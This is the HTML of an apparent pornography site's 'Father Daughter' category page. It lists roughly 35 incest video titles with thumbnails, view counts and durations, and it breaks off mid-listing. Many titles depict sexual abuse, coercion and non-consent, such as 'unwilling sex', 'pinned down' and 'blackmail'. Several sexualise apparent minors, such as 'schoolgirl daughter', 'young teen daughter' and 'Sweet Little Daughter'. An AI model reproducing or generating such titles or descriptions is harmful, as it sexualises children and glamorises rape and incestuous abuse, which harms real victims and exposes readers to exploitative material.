

--- FILE ---
content_type: text/html
request_url: https://familyxxx.org/en/category/7864421/Father%20Daughter/popular/1/
body_size: 14284
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Family Xxx - Experience XXX family fun with the Father Daughter Xxx website</title>
        <meta name="description" content="Discover the hottest Family Sex videos from Father Daughter Xxx, with exciting twists and turns! - " />
        <link rel="alternate" hreflang="en" href="/en/category/7864421/Father Daughter/popular/1/" />
 
        <link rel="canonical" href="https://familyxxx.org/en/category/7864421/Father Daughter/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=7864421;</script>
<script src="/js/LZEx3CzWkibbNExcZTL.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://familyxxx.org" target="_self">Family<span>Xxx</span>.org</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular Father Daughter <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/category/7864421/Father Daughter/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639041798674/">
                                <div class="preview-img">
                                    <img data-sg="3514ed109654e212" src="/thumbs/674/3824942639041798674_0.jpg" alt="Tiny tits daughter jerks dad">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tiny tits daughter jerks dad</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 303</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14653560283773938653/">
                                <div class="preview-img">
                                    <img data-sg="cb5be770b11e2bdd" src="/thumbs/653/14653560283773938653_0.jpg" alt="incezt - real dad and daughter webcam incezt -  2 - father daughter amateur taboo family sex at home - indian porn comics incest">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real dad and daughter webcam incezt -  2 - father daughter amateur taboo family sex at home - indian porn comics incest</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 492</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:47</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637755029499/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1049a257fb" src="/thumbs/499/3824942637755029499_0.jpg" alt="father daughter Uzbekistan">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> father daughter Uzbekistan</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 465413</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637042310822/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101f271ea6" src="/thumbs/822/3824942637042310822_0.jpg" alt="Father Fucks Depressed Daughter after Boyfriend leaves">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Father Fucks Depressed Daughter after Boyfriend leaves</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 184</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/18014759134127665841/">
                                <div class="preview-img">
                                    <img data-sg="fa0147fc77e732b1" src="/thumbs/841/18014759134127665841_0.jpg" alt="insext father of a 20 yo daughter 1 01306 - xxx vidoes blackmail into having sex family - movie with family talking about sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext father of a 20 yo daughter 1 01306 - xxx vidoes blackmail into having sex family - movie with family talking about sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 355</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:43</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639621101970/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Master Film 1807</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 163590</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637656396128/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Vintage father daughter abuse</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 544</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:52</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2800224185727041065/">
                                <div class="preview-img">
                                    <img data-sg="26dc650f89b7be29" src="/thumbs/65/2800224185727041065_0.jpg" alt="Amateur father abuses daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amateur father abuses daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 192</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/15955331988287330233/">
                                <div class="preview-img">
                                    <img data-sg="dd6cb9e88b4b17b9" src="/thumbs/233/15955331988287330233_0.jpg" alt="incezt - dad daughter unwilling sex 1 incezt - asian grand father and family having sex video - audible incest porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - dad daughter unwilling sex 1 incezt - asian grand father and family having sex video - audible incest porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 70289</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:52</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6576656775892119152/">
                                <div class="preview-img">
                                    <img data-sg="5b44fa7e38b72e70" src="/thumbs/152/6576656775892119152_0.jpg" alt="incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2856</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2273652250916926888/">
                                <div class="preview-img">
                                    <img data-sg="1f8da2ad06abb5a8" src="/thumbs/888/2273652250916926888_0.jpg" alt="incezt - real father and daughter private incezt -  2 - family dinner porn videos - family guy brian gay porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father and daughter private incezt -  2 - family dinner porn videos - family guy brian gay porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 55843</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7011799630705808107/">
                                <div class="preview-img">
                                    <img data-sg="614eea9d306f52eb" src="/thumbs/107/7011799630705808107_0.jpg" alt="a father and daughter engage in rough sex, with taboo xxx never before seen in a russian incest family.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> a father and daughter engage in rough sex, with taboo xxx never before seen in a russian incest family.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 91</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13755927199124920440/">
                                <div class="preview-img">
                                    <img data-sg="bee6dee7d3f99878" src="/thumbs/440/13755927199124920440_0.jpg" alt="Daughter Pinned Down f. Fucked By Father">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daughter Pinned Down f. Fucked By Father</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 156</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:40</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/9532507631652691350/">
                                <div class="preview-img">
                                    <img data-sg="844a452f835bdd96" src="/thumbs/350/9532507631652691350_0.jpg" alt="incezt - real father and daughter anal incezt - porn hq dirty family - porn incest video">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father and daughter anal incezt - porn hq dirty family - porn incest video</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2495</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 32:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14474980781496131513/">
                                <div class="preview-img">
                                    <img data-sg="c8e176543baedfb9" src="/thumbs/513/14474980781496131513_0.jpg" alt="insext taking grandma to taste cock 01037 - reality porn family videos - father and young teen daughter incest porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext taking grandma to taste cock 01037 - reality porn family videos - father and young teen daughter incest porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 281</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 22:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/10176239679633350303/">
                                <div class="preview-img">
                                    <img data-sg="8d39441295c7de9f" src="/thumbs/303/10176239679633350303_0.jpg" alt="insext father and daughter in a trailer 01808 - family 1st time porn - latina incest porn videos">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext father and daughter in a trailer 01808 - family 1st time porn - latina incest porn videos</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 229</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 22:42</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5506810812599801280/">
                                <div class="preview-img">
                                    <img data-sg="4c6c1f41fa4a95c0" src="/thumbs/280/5506810812599801280_0.jpg" alt="incezt - real father and daughter traveling together incezt - family porn chanpon miyabi - grandma lesbian incest porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father and daughter traveling together incezt - family porn chanpon miyabi - grandma lesbian incest porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2881</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14854490705136903334/">
                                <div class="preview-img">
                                    <img data-sg="ce25c0980706e4a6" src="/thumbs/334/14854490705136903334_0.jpg" alt="insext father daughter and mother on webcam 01851 - homemadeebony incest porn - family sex fun xxx">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext father daughter and mother on webcam 01851 - homemadeebony incest porn - family sex fun xxx</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 139</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13141755800746998914/">
                                <div class="preview-img">
                                    <img data-sg="b660e545d4743c82" src="/thumbs/914/13141755800746998914_0.jpg" alt="lovely schoolgirl daughter gets first sexual experience with father">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> lovely schoolgirl daughter gets first sexual experience with father</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 353</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 26:28</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3592603410725495694/">
                                <div class="preview-img">
                                    <img data-sg="31db7dc48326638e" src="/thumbs/694/3592603410725495694_0.jpg" alt="hot step daughter jezebeth helps horny step father relax after long intense day at work - dadcrush">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> hot step daughter jezebeth helps horny step father relax after long intense day at work - dadcrush</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 81</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/17690034405374651921/">
                                <div class="preview-img">
                                    <img data-sg="f57fa090dccb6e11" src="/thumbs/921/17690034405374651921_0.jpg" alt="Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 39404</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 36:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3997859762980887586/">
                                <div class="preview-img">
                                    <img data-sg="377b4045da4d9c22" src="/thumbs/586/3997859762980887586_0.jpg" alt="insext father and daughter from chile 01705 - family guy porn babys play - incest cartoons porn videos">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext father and daughter from chile 01705 - family guy porn babys play - incest cartoons porn videos</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 443</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/4178352258175309287/">
                                <div class="preview-img">
                                    <img data-sg="39fc7d3daefd95e7" src="/thumbs/287/4178352258175309287_0.jpg" alt="insext old father and his two daughters 01664 - family porn i - most watched incest porn video">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext old father and his two daughters 01664 - family porn i - most watched incest porn video</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 375</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/10540032511882054455/">
                                <div class="preview-img">
                                    <img data-sg="9245b7b9dfcc4b37" src="/thumbs/455/10540032511882054455_0.jpg" alt="incezt - real mother giving blowjob to her son incezt - gay incest shower porn - free porn incest vintage father daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real mother giving blowjob to her son incezt - gay incest shower porn - free porn incest vintage father daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 16614</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:42</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7030382776921123858/">
                                <div class="preview-img">
                                    <img data-sg="6190efe315686c12" src="/thumbs/858/7030382776921123858_0.jpg" alt="incest porn: a father and daughter explore each other in the bedroom and beyond. taboo sex to drive each other wild.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incest porn: a father and daughter explore each other in the bedroom and beyond. taboo sex to drive each other wild.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 202</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:47</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3130222499421108448/">
                                <div class="preview-img">
                                    <img data-sg="2b70c8c751ee38e0" src="/thumbs/448/3130222499421108448_0.jpg" alt="incest taboos are broken as fathers fuck their daughters with raw passion.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incest taboos are broken as fathers fuck their daughters with raw passion.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 85</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/12495477830868512377/">
                                <div class="preview-img">
                                    <img data-sg="ad68dae21fafae79" src="/thumbs/377/12495477830868512377_0.jpg" alt="Real Father Daughter - KinkFreeTube.com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Real Father Daughter - KinkFreeTube.com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 324</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:04</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637827076600/">
                                <div class="preview-img">
                                    <img data-sg="3514ed104dedb1f8" src="/thumbs/600/3824942637827076600_0.jpg" alt="Teen daughter exploited by perverted step dad">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teen daughter exploited by perverted step dad</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 54282</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/15833497994278661380/">
                                <div class="preview-img">
                                    <img data-sg="dbbbe2894cd6ed04" src="/thumbs/380/15833497994278661380_0.jpg" alt="incezt - real father and daughter selfmade for banned paysite - family gay porn tube - family nudist sex teen">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father and daughter selfmade for banned paysite - family gay porn tube - family nudist sex teen</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6134</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639938788790/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10cbcbddb6" src="/thumbs/790/3824942639938788790_0.jpg" alt="Mom caught dad and daughter having sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom caught dad and daughter having sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 58169</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/15073433374502401087/">
                                <div class="preview-img">
                                    <img data-sg="d12f97caa8bbb43f" src="/thumbs/87/15073433374502401087_0.jpg" alt="russian incest sex with a father and daughters, featuring plenty of oral sex and blowjobs.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> russian incest sex with a father and daughters, featuring plenty of oral sex and blowjobs.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 167</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638978699199/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1092920fbf" src="/thumbs/199/3824942638978699199_0.jpg" alt="Father daughter mother record themselves">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Father daughter mother record themselves</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15192</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:40</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2942076539146604819/">
                                <div class="preview-img">
                                    <img data-sg="28d45b0649d81113" src="/thumbs/819/2942076539146604819_0.jpg" alt="insext sister keeps brother focused 01875 - father mother daughter incest porn - free family xxx porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext sister keeps brother focused 01875 - father mother daughter incest porn - free family xxx porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 129</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/18229495839278226105/">
                                <div class="preview-img">
                                    <img data-sg="fcfc2de1bea3dab9" src="/thumbs/105/18229495839278226105_0.jpg" alt="a father and daughter explore the raunchy dynamics of taboo sex. watch as they explore each other's bodies with a passionate fervor that can only be found in real family incest scenes.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> a father and daughter explore the raunchy dynamics of taboo sex. watch as they explore each other's bodies with a passionate fervor that can only be found in real family incest scenes.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 652</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2561340941112790006/">
                                <div class="preview-img">
                                    <img data-sg="238bb603efb14bf6" src="/thumbs/6/2561340941112790006_0.jpg" alt="rough incest sex - father and daughter engaging in rough sex with deep penetration.">
                                </div>
